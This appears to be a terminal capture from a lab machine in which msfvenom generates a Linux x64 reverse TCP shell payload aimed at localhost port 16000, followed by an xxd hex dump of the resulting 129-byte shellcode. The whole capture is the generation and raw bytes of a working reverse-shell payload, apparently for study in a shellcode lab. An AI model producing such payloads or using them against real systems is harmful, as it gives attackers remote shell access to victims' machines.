 stic@lab
File Edit View Search Terminal Help
stic:/tmp/shellcode-02$ msfvenom -p linux/x64/shell/reverse_tcp LHOST=localhost LPORT=16000 -s 256 -f raw > shellcode.bin
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 129 bytes
stic:/tmp/shellcode-02$ xxd -g 1 shellcode.bin
00000000: 48 31 ff 6a 09 58 99 b6 10 48 89 d6 4d 31 c9 6a  H1.j.X...H..M1.j
00000010: 22 41 5a b2 07 0f 05 48 85 c0 78 52 6a 0a 41 59  "AZ....H..xRj.AY
00000020: 56 50 6a 29 58 99 6a 02 5f 6a 01 5e 0f 05 48 85  VPj)X.j._j.^..H.
00000030: c0 78 3b 48 97 48 b9 02 00 3e 80 7f 00 00 01 51  .x;H.H...>.....Q
00000040: 48 89 e6 6a 10 5a 6a 2a 58 0f 05 59 48 85 c0 79  H..j.Zj*X..YH..y
00000050: 25 49 ff c9 74 18 57 6a 23 58 6a 00 6a 05 48 89  %I..t.Wj#Xj.j.H.
00000060: e7 48 31 f6 0f 05 59 59 5f 48 85 c0 79 c7 6a 3c  .H1...YY_H..y.j<
00000070: 58 6a 01 5f 0f 05 5e 5a 0f 05 48 85 c0 78 ef ff  Xj._..^Z..H..x..
00000080: e6  .
stic:/tmp/shellcode-02$